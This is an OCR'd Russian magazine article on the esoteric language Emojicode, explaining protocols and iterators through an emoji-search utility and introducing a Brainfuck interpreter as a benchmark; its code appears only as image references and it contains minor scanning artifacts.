



↓



## BVIHOTPA<u>I</u> **БЕЗУМ** ПРОГРАММИРУЕМ БЕЗ БУКВ HA EMOJICODE



#### ПРОТОКОЛ НА ВЕЛОСИПЕДИСТА

Мы выяснили, как создавать классы. Мы знаем, как описывать переменные и создавать методы. Мы видели циклы (по крайней мере, некоторые) и условия. Мы даже примерно представляем, зачем нужны конфеты. Со многими другими языками программирования таких познаний хватило бы на всю жизнь. В случае эмодзикода это, к сожалению, только начало.

Документация языка сообщает, что он, помимо всего прочего, поддерживает дженерики, замыкания (closures) и протоколы. Хуже того - пока я добирался до этого абзаца, вышла новая версия, которая поддерживает метаклассы. Это пугает: автор эмодзикода плодит новую функциональность быстрее, чем пишется статья. Всего нам точно не объять, но давай сделаем хоть что-то.

В следующем примере мы будем использовать сделанные на прошлом этапе классы подсолнух и книги. Если у нас уже есть список эмодзи, логично добавить к нему удобный интерфейс, позволяющий искать значки по названию. С ним будет проще подбирать эмодзи для классов и методов.

Есть масса легких способов перебрать список эмодзи и показать подходящие. Но какой смысл в легких способах, если мы используем эмодзикод? Никакого. Наш способ будет не легким, а красивым: мы воспользуемся протоколами, чтобы получить объект, который представляет собой отфильтрованное отображение исходного списка.

Протоколы позволяют декларировать ожидаемую функциональность класса. После этого одни классы смогут объявлять, что они поддерживают этот протокол, а другие — требовать такой поддержки. Значения с протоколом вместо типа могут быть равны объекту любого класса, который поддерживает этот протокол. Такой прием позволяет обойти жесткость сильной типизации, не лишаясь ее надежности.

В стандартной библиотеке присутствуют два протокола, связанных с итерацией. Уже известный нам цикл :repeat one: требует, чтобы перебираемый объект поддерживал протокол цикла. Стандартные списки, которые мы перебирали, его поддерживают, но такой протокол может реализовать и любой другой класс, в том числе самодельный. Тогда и его можно будет перебирать при помощи цикла.

Этим мы и займемся: добавим в книги метод нож (:knife:), который возвращает подмножество словаря эмодзи, отфильтрованное по указанному в аргументе слову, причем так, чтобы его можно было перебрать циклом.

#### **abccodes.emojic**abc

В начале подключим описания классов подсолнух и словарь, сохраненные в файле codes.emojic. Его загружает оператор свиток (:scroll:), действующий по тому же принципу, что и include в си.



Класса велосипедист, который мы создаем этим методом, пока не существует, но сейчас мы его определим.



Видишь крокодила? Это он - декларатор поддержки протокола. Строчка с крокодилом в описании класса гарантирует, что велосипедист удовлетворяет требованиям протокола цикла. Ракушка и подсолнух, указанные после него, означают, что перебираемые элементы будут подсолнухами.

Согласно документации, протокол цикла требует, чтобы в классе был метод данго (:dango: - что-то вроде шашлыка из рисовых шариков). Этот метод должен возвращать итератор, то есть объект класса, удовлетворяющего другому стандартному протоколу — данго.

В велосипедисте мы сохраняем ссылку на словарь и слово для фильтрации (это происходит в инициализаторе колокольчик). Обещанный протоколом метод данго создает объект класса велосипед и передает ему эти данные. Велосипед — это наш итератор. Сейчас мы им займемся.



Крокодил подсказывает нам, что велосипед обязуется соответствовать протоколу данго с элементами типа подсолнух. Для этого классу необходимы два метода: стрелка вниз (:arrow\_down\_small:), которая возвращает один элемент и переходит к следующему, и вопросительный знак (:question:), проверяющий, не пора ли заканчивать перебор.

Основную работу выполняет метод бегун (:runner:). Он нам нужен, потому что в переменной словарь лежит полный список эмодзи. Мы же хотим получить только те из них, в названии которых упомянуто искомое слово. Бегун увеличивает текущую позицию в списке (переменная индекс), пока не встретит элемент, удовлетворяющий этому критерию.

Наша версия протокольного метода стрелка вниз использует бегуна для того, чтобы перейти к следующему подходящему элементу. За счет этого она возвращает только элементы с нужным словом в названии.

Бегун дает нам возможность воочию увидеть несколько конструкций эмодзикода, которые мы пока что не встречали: условное присваивание, проверку «ничего» и еще одну разновидность цикла — :repeat: (такой цикл повторяется до тех пор, пока выражение истинно).



Условное присваивание, как и обычное условие, начинается с мандарина, но вместо выражения за ним следует оператор присвоения - мороженое.

Вот что происходит в этой строчке. Сначала мы свиным пятачком вытаскиваем из списка элемент с порядковым номером индекс. Пятачок не уверен, что в списке действительно есть элемент с таким номером, и потому возвращает его в обертке. Это позволяет ему выдать «ничто», если индекс окажется неверным. Мандарин, получив конфету, разворачивает ее и проверяет значение. Если в обертке что-то есть, он сохраняет результат в переменной с названием эмодзи, а затем запускает прилагающийся блок кода.

Следующий мандарин - это не условное присваивание, а обычное условие, но оно тоже имеет дело с пустотой. Облако (:cloud:) разворачивает конфеты и проверяет, что внутри. В отличие от пива, оно не передает извлеченное значение дальше, а возвращает истину, если в обертке было ничто. В данном случае облако проверяет, нашла ли лупа (:mag:) слово в ярлыке эмодзи. Когда найти не удается, лупа возвращает ничто. Это вызывает срабатывание облака, но его значение инвертирует зеленый крестик (:negative squared cross mark:). В итоге условие выполняется только в том случае, если лупа что-то нашла. Это значит, что бегун достиг цели. Яблоко с молнией (:zap:) помогают нам немедленно покинуть метод.

Вот и все. Остался только клетчатый флажок, но там все предсказуемо. Посмотрим только, как работает созданный нами итератор.

 $\frac{1}{2}$ 



В первой строчке мы создаем экземпляр книг и загружаем туда содержимое файла emoji.txt. При помощи ножа отрезаем от списка-эмодзи велосипедиста с фильтрацией по слову. Поскольку велосипедист поддерживает соответствующий протокол, цикл знает, как отобрать у него велосипед. Он дергает его за данго и дальше едет на полученном велосипеде, выуживая элемент за элементом и сохраняя их в переменной эмодзи. В теле цикла мы вызываем ухмылку для каждого из элементов, и она выводит соответствующие символы и текстовое описание. Таким образом, мы получаем на экране список значков, в описаниях которых присутствует искомое слово.

Целиком исходный код утилиты можно найти в файле find.emojic. Если ты его освоил, то знаешь об эмодзикоде почти все. Кроме, возможно, замыканий. Но без замыканий вполне можно обойтись. Я советую поступить именно так.



#### **ВRAINFUCK И ТАЙНА ЭМОДЗИКОДА**

Наш коронный номер - интерпретатор легендарного языка программирования Brainfuck, написанный на эмодзикоде. Это неплохой бенчмарк. Сравнив скорость работы нашего интерпретатора с вариантами Brainfuck на других языках, мы сможем оценить производительность эмодзикода. Быстрее ли он, чем Python? Чем Java? Чем си, наконец?

Brainfuck известен своей примитивностью. В нем нет ни объектов, ни функций, ни переменных. Весь язык состоит из восьми простейших команд и одного указателя. Команды + и - увеличивают или уменьшают содержимое ячейки памяти, которая находится по лежащему в указателе адресу. Чтобы сдвинуть указатель на одну ячейку в ту или другую сторону, служат команды < и >. Точка и запятая записывают или считывают один символ из стандартных потоков ввода-вывода. Две оставшиеся команды, [ и ], заменяют циклы и условные переходы. Заключенный между ними блок кода повторяется до тех пор, пока значение ячейки памяти по указателю не станет равно нулю.

Такая простота — это сразу и плюс и минус. С одной стороны, нам же меньше работы. Основной цикл интерпретации Brainfuck нетрудно уместить в два десятка строк эмодзикода. Все, что требуется, - перебирать символы программы и выполнять соответствующие им команды. С другой стороны, программирование на таком языке - это сущий ад. Посуди сам - вот версия Hello World на Brainfuck.

#### 

.+++.------.,--------.>+.

 $\bullet\bullet\bullet$ 

К свиньям, винограду и мандаринам эмодзикода так или иначе, но можно привыкнуть. Привыкнуть к Brainfuck нельзя. К счастью, нам это и не нужно. Мы воспользуемся тем, что сочинили другие. Чаще всего производительность интерпретаторов тестируют при помощи программы <u>mandel.b</u>: это почти 12 тысяч команд, которые рисуют самый известный фрактал — множество Мандельброта.

brainfuck  $-$  -bash  $-$  130 $\times$ 49

